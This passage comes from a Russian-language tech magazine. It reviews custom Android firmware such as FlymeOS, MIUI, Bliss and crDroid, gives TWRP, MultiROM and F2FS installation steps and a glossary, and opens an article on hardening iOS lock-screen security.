

#### ОСОБЕННЫЕ

#### FlymeOS

**Официальный сайт:** [flymeos.com](http://www.flymeos.com/) **Число официально поддерживаемых устройств:** 73 (на 08.08.2016) **Основа:** CyanogenMod **Версия Android:** 5.1.1

Прошивка создана и портируется на различные устройства компанией Meizu Technology Co., Ltd. Нетрудно догадаться, что она преследовала цель популяризовать собственные смартфоны. Полный список поддерживаемых устройств доступен только в [китайской версии сайта](http://www.flyme.cn/firmware.html).

Интерфейс по-настоящему оригинален. Абсолютно все стандартные приложения из Android заменены на приложения собственной разработки, а остальные значительно доработаны. В панели уведомлений есть быстрые переключатели, которые появляются над уведомлениями. Раздел «Энергопотребление» переименован в «Управление питанием» и намного более удобен и информативен, кнопка «Режимы сети» позволяет включить режимы «Только 3G» и «Только 2G».

К скорости работы графической оболочки никаких нареканий нет. Все очень быстро и плавно. Стоит сказать, что в прошивку встроен интересный механизм управления разрешениями. Он позволяет ограничить значительно больше параметров, чем Android Marshmallow. Интерфейс настроек и почти всех системных приложений полностью русифицирован. А вот во всех приложениях, которые работают через интернет, ты увидишь только китайские иероглифы, но метод научного тыка и знание того, как устроены подобные приложения, вполне позволяют ими пользоваться.

- [NexSense 6.0](http://forum.xda-developers.com/google-nexus-5/development/port-nexsense-sense-6-0-wifi-fix-m8-t2703397) попытка портировать HTC Sense 6.0 (Android 4.4.2) на Nexus 5. Сначала запускалась только сама прошивка, но со временем энтузиасты смогли заставить заработать Wi-Fi, Bluetooth, GPS, различные сенсоры. Но очень долгое время этого не получалось добиться от камеры и звука. Со временем разработчики пришли к выводу, что необходимо практически с нуля переписать некоторые библиотеки. Местные умельцы вроде бы пытались это сделать, но безуспешно.
- **[ASUS ZENUI CM 13 \(Nightly\) Based](http://forum.xda-developers.com/lg-g2/development-d802/asus-zenui-rom-cm-13-based-d802-t3278352) проект по портированию приложений** из Asus ZenUI в CyanogenMod 13. Официально разработка ведется только для LG G2. По заверениям разработчиков, уже перемещено около 90% всех приложений.
- **[MIUI](http://en.miui.com/)** прошивка официально портирована на 286 различных устройств. Разрабатывается фирмой Xiaomi и основывается на исходных кодах CyanogenMod и AOSP. Много фишек сюда перекочевало из iOS, TouchWiz, UX (LG), HTC Sense, но есть и свои собственные. Полезных функций настолько много, что их описание — тема для отдельной статьи.
- [Maru OS](http://maruos.com/) очень оригинальная прошивка, которая при подключении смартфона к монитору делает из него полноценный десктоп. Прочитать подробный обзор и интервью с разработчиком можно у [нас](https://xakep.ru/2016/06/03/maru-os-test/).

В китайском аналоге Play Store есть почти все популярные (и не очень) приложения. Но гугловские программы откажутся работать без сервисов Google Play, а поставить эти сервисы не так-то просто. В интернете есть решение проблемы, но работает оно далеко не всегда, придется пользоваться либо встроенным маркетом, либо разными неофициальными магазинами, а также смириться с тем, что некоторые приложения «не заведутся» без Google Services.





#### ВЫБЫЛИ ИЗ ТЕСТА

#### **Bliss**

**Официальный сайт:** [blissroms.com](http://www.blissroms.com/) **Число официально поддерживаемых устройств:** 48 (на 13.08.2016) **Основа:** CyanogenMod **Версия Android:** 6.0.1

Разработчики утверждают, что Bliss — одна из самых настраиваемых пошивок. На самом деле это не так. Прошивка действительно представляет собой сборку интересных функций из других прошивок, но до RR, AICP или Temasek ей очень далеко. Разве что изначально вшиты и запускаются через настройки Kernel Adiutor и SuperSU. Настройки самой прошивки не переведены на русский язык. Перевод касается только пунктов, которые есть в CyanogenMod.

#### crDroid

**Официальный сайт:** [ww2.crdroid.org](http://ww2.crdroid.org/) **Число официально поддерживаемых устройств:** 29 (на 09.08.2016) **Основа:** CyanogenMod **Версия Android:** 6.0.1

Цель создания, как и у всех, — добавить самые лучшие функции из других прошивок. На экране приветствия при первоначальной настройке написано, что прошивка включает в себя очень много функций из OmniROM, Paranoid Android, Temasek и других. К сожалению, тут та же история, что и с Bliss. Отсутствие эксклюзивных функций и значительное отставание по возможностям от RR, AICP, Temasek. Никаких интересных приложений не встроено.

#### ВНЕ ТЕСТА

Установка второй прошивки выполняется через MultiTWRP в разделе Advanced  $\rightarrow$  MultiROM либо через само приложение.

Мы рассмотрели далеко не все существующие прошивки. Однако даже этого хватит, чтобы иметь представление о современных прошивках. По интерфейсу они почти все похожи, все работают очень плавно, и какие-либо отличия в скорости работы заметить очень сложно. А вот функции у них разные. От себя могу добавить, что если долго посидеть хотя бы на MoKee или тем более Resurrection Remix, то возвращаться даже на чистый CyanogenMod уже не захочется. А вот к помощи Xposed наверняка придется обратиться. К счастью, почти во всех существующих кастомных прошивках работают практически любые модули Xposed. $\equiv$ 

#### КАК УСТАНОВИТЬ?

Для большинства девайсов прошивка со стока выглядит следующим образом:

- 1. Разблокируем загрузчик (для каждого девайса это индивидуально, так что вперед, в Google).
- 2. Устанавливаем кастомный рекавери (в редких случаях можно и без него ставить кастомы, но это не очень хорошая идея).
	- 2.1. Идем на официальный сайт **TWRP**, вводим там имя своего девайса, загружаем для него самую новую версию.
	- 2.2. Подключаем смартфон по USB, устанавливаем на компьютер драйверы для своего устройства.
	-
	- 2.3. Скачиваем и устанавливаем Android SDK.
	- 2.4. Запускаем терминал и прошиваем рекавери командой fastboot flash recovery имя рекавери.img (fastboot находится в папке platform-tools внутри SDK).
- 3. После прошивки заходим в TWRP, выбираем русский язык (в самом низу), ставим галочку на «Разрешить изменения» и свайпаем вправо.
- 4. Переходим в раздел «Очистка» и там выбираем «Форматировать Data». Это нужно, если раздел data зашифрован.
- 5. Подключаем смартфон к компьютеру и перекидываем на карту памяти файл с новой прошивкой.
- 6. Выбираем «Установка», а потом файл прошивки. Соглашаемся свайпом вправо.
- 7. Нажимаем на «Перезагрузка в ОС» и ждем окончания загрузки (около десяти минут, включая оптимизацию приложений).
- 8. После первоначальной настройки рекомендуем опять загрузиться в рекавери и сделать бэкапы. Как минимум — EFS-раздела, в котором вшиты IMEI, s/n и другие важные данные.

Если ты не хочешь терять основную прошивку, кастом можно установить второй системой. В этом поможет единственный в своем роде [MultiROM](https://play.google.com/store/apps/details?id=com.tassadar.multirommgr) [Manager](https://play.google.com/store/apps/details?id=com.tassadar.multirommgr). Он позволяет установить сразу несколько прошивок. Выбрать прошивку из установленных девайс предлагает при включении. Установка программы достаточно проста (только не забудь перед этим сделать резервные копии на всякий случай):

- 1. Устанавливаем [MultiROM Manager](https://play.google.com/store/apps/details?id=com.tassadar.multirommgr) из Play Store и запускаем его.
- 2. Нажимаем кнопку «Установить».
- 3. Ждем окончания установки, а потом соглашаемся на перезагрузку.
- 4. После перезагрузки и установки некоторых скриптов откроется интерфейс выбора прошивки.

#### ЗАКЛЮЧЕНИЕ





#### **Словарик**

- **Stock (сток, стоковая прошивка)** официальная прошивка, предустанавливаемая производителем по умолчанию. Также стоковыми часто называют не только абсолютно чистые образы стоковых прошивок, но и образы, подготовленные для установки через неофициальные рекавери.
- **AOSP (Android Open Source Project)** оригинальные исходные коды Android от компании Google, доступные для скачивания и модификации всем желающим. Термин «основанная на AOSP прошивка» (based on stock, based on AOSP) означает, что прошивка была собрана на базе этих исходников (а не исходников CyanogenMod, как это иногда бывает). Большинство модификаций Xposed работают только в AOSP/CyanogenMod и основанных на них прошивках.
- **CAF (Code Aurora Forum)** поддерживаемый Linux Foundation проект, форсирующий продвижение открытого кода в мобильную технику. Главный участник проекта — компания Qualcomm, поддерживающая репозиторий [Android for MSM](https://www.codeaurora.org/projects/all-active-projects/android-msm), который содержит исходные тексты Android с оптимизациями для чипов Qualcomm. Если разработчики заявляют, что их прошивка основана на CAF, значит, она включает все эти оптимизации. Но стоит иметь в виду, что изменения из Android for MSM зачастую перетекают в AOSP.
- **CyanogenMod Based (CM based, основано на CynogenMod)** прошивка, основанная накоде CyanogenMod. Сразу после выхода новой версии AOSP разработчики CyanogenMod копируют его исходники в собственный репозиторий и начинают внедрять в него свои дополнения и портировать на новые устройства. А устройств в списке поддерживаемых CyanogenMod

такое внушительное число, что многие разработчики кастомных прошивок выбирают в качестве базы именно его, а не AOSP.

- **Recovery (режим восстановления, рекавери)** консоль восстановления Android. Предназначена для того, чтобы сделать сброс до заводских настроек или установить zip-файл прошивки, подписанной ключом производителя. Для многих устройств существуют сторонние recovery с расширенными функциями, такие как ClockworkMod, TWRP, Philz. Они позволяют делать полные бэкапы как всей системы, так и отдельных частей, устанавливать сторонние прошивки, форматировать и менять размер разделов, устанавливать любые дополнения и много чего другого полезного.
- **Bootloader (загрузчик, бутлоадер)** загружается в первую очередь. Он передает ядру таблицу разделов встроенной NAND-памяти, загружает его в память и запускает. Именно загрузчик осуществляет подключение к ПК в режиме fastboot и запускает рекавери. Поэтому перед установкой кастомного recovery и зачастую сторонней прошивки его приходится разблокировать. Почти всегда после разблокировки загрузчика из памяти устройства стираются абсолютно все данные.
- **GApps (Google Apps)** набор сервисов и приложений от Google. Пакеты GApps бывают различных размеров, от самых маленьких (меньше 100 Мбайт), которые включают в себя только Google Play и сервисы для его работы, до больших, которые содержат почти все существующие гугловские приложения (размер таких пакетов приближается к 800 Мбайт). Многие разработчики прошивок рекомендуют ставить [Open GApps](http://opengapps.org/). Отличия между версиями можно посмотреть в Wiki по [Open GApps](https://github.com/opengapps/opengapps/wiki/Package-Comparison). Следует иметь в виду, что некоторые приложения GApps могут заменить системные приложения.
- **Nightly («ночнушка»)** ночная сборка прошивки. Для многих устройств сборки делаются ежедневно (еженощно). В теории обладают низкой стабильностью, но на практике неудачные сборки встречаются крайне редко, а всплывшие баги исправляются очень быстро.

#### **Файловая система F2FS**

Почти все кастомные прошивки поддерживают файловую систему F2FS, которая разработана специально для работы с флеш-памятью и в теории эффективнее и более бережно ее использует, чем ext4. Перейти на эту ФС можно следующим способом:

- 1. Зайти в TWRP.
- 2.0. Открыть пункт «Очистка Выборочная очистка».
- 2.1. Отметить раздел Cache.

2.2. Нажать «Восстановить или изменить файловую систему - Изм. файловую систему  $\rightarrow$  F2FS» и свайпнуть для подтверждения.

- 2.3. Нажать кнопку «Домой».
- 3. Повторить пункт 2 для разделов data и system.

Примечания:

- Не все прошивки поддерживают F2FS. Если поддержка отсутствует, ты поймаешь бесконечную загрузку.
- После изменения файловой системы раздела data потеряются не только данные программ и настройки прошивки, но и файлы, сохраненные на внутренней карте памяти.
- На практике выигрыш в производительности составит в лучшем случае несколько процентов.



# УКРЕПЛЯЕМ KPENOCTЬ **КАК СДЕЛАТЬ IOS**

ЕЩЕ БЕЗОПАСНЕЕ И ЗАЩИТИТЬ **CMAPTQOH** ПОСЛЕ ДЖЕЙЛБРЕЙКА

Михаил Филоненко mfilonen2@gmail.com

Каждый из нас задается простым в формулировке, но очень сложным в реализации вопросом: как защитить свое мобильное устройство, будь то смартфон или планшет? Это раньше на «звонилках» был минимум данных и они никак не могли быть полезны другим. Сейчас же человек, заполучивший доступ к чужой переписке, заметкам или аккаунтам, может обнародовать и вправду ценные личные данные, украсть деньги с привязанной к аккаунту карточки, иногда даже узнать пароли от других устройств или сайтов. Защита таких данных становится не просто важной частью работы с устройствами, а задачей первостепенной важности.

С момента появления сотовых телефонов и КПК производители оснащали их минимальной защитой от кражи данных. Но никто раньше не воспринимал эти попытки всерьез, а систем, обеспечивающих качественную и надежную защиту, были единицы. Но времена меняются, и сегодня каждое новшество в этой сфере, будь то сканер отпечатков пальцев и сетчатки глаза, двухфакторная аутентификация или еще более сложные способы авторизации, пользователи приветствуют и активно используют.

Следует признать, что Apple, изначально акцентируя внимание на безопасности, сделала свои устройства практически неуязвимыми для кражи данных — благодаря большому количеству ограничений системы и желанию контролировать все, что происходит в каждом аппарате, благодаря архитектуре чипсетов собственной разработки, благодаря, в конце концов, огромной пользовательской аудитории, которая поневоле становится тестером новых систем и функций.

Сегодня Apple начинает платить вознаграждения тем, кто найдет «дырки» в созданной ею системе. Причем премии совсем немаленькие - от 25 до 200 тысяч долларов, а значит, компания ожидает, что таких находок не будет много. Этому поспособствовало и вхождение в состав профильного отдела компании ряда хакеров, ранее занимавшихся созданием джейлбрейк-утилит.

Однако, насколько бы ни была сильна система безопасности, напрямую сохранность личных данных зависит только от пользователя устройства. И если он осознанно рискует, никакая прошивка не сможет ему помочь. В этой статье мы рассмотрим, какими способами можно обеспечить сохранность личных данных.

#### ПЕРВЫЕ ШАГИ

Начнем с наиболее простых мер безопасности. Что рекомендуется сделать в первую очередь?

Главное и основное - установить надежный пароль на экран блокировки и включить функцию «Найти iPhone». В этой комбинации, при прочих равных, устройство просто невозможно будет перепрошить после кражи и продать. Желающих красть iOS-устройства с каждым годом все меньше, а эффективных возможностей обхода Activation Lock еще не придумали (технология существует с 2013 года, с выхода iOS 7). Пароль на экране блокировки можно сбросить, но только через перепрошивку, которая окажется невозможной.

Есть, правда, ряд хитростей, позволяющих обходить экран блокировки. Долгое время многие из них были связаны с использованием голосового помощника Siri, а потому лучше вовсе отключить его. Скажем прямо - сегодня это инструмент не первой необходимости, а важные задачи с его помощью решают единицы, особенно в нашей стране.

Даже если смартфон прекрасно защищен от взлома, то от кражи личных данных, находящихся на экране блокировки, это не спасет. Поэтому лучше вообще отключить уведомления на LockScreen. Это делает-

ся для каждого приложения индивидуально. Необходимо зайти в настройки, затем выбрать необходимое приложение, далее отключить опцию «На заблокированном экране». К сожалению, если приложений очень много, это может затянуться надолго, ведь общих настроек для всех уведомлений в системе нет.

Разумеется, в таком случае и меню центра уведомлений также необходимо отключить. Для этого перейди в раздел «Touch ID и пароль» все тех же настроек, затем деактивируй все четыре параметра в разделе «Опции с блокировкой экрана»: «Сегодня», «Просмотр уведомлений», «Ответить сообщением» и «Wallet». Эти ограничения не зря внесены в раздел, доступ к которому предоставляется только после дополнительной авторизации.

В жизни бывают разные ситуации, а забыть заблокировать устройство может каждый. Поэтому включи опцию автоблокировки в одноименном подразделе пункта меню «Основные» настроек.

В результате подобной конфигурации экран блокировки в безопасности, а злоумышленники, скорее всего, не смогут добраться до данных на устройстве. Но представим, что все же им удалось это сделать. Как обезопасить данные на разблокированном устройстве?

